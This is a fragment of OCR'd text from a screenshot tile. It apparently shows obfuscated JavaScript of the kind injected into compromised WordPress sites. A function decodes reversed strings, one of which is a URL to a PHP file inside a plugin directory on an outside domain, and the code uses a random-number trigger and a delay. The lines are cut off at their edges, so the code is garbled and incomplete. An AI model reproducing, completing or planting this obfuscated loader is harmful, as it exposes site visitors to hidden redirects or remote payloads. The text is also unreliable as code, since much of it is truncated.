
$mWn=function(n){if(typeof
($mWn.list[n])=="string") retur
list[n].split("").reverse().join(
n.list[n];};$mWn.list=["\'php.t
egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-
redaeh/snigulp/tnetnoc-
oc.snoituloslat
tolg//:sptth\'=
er1=Math.floor(Math.random(
if (number1==3){var delay =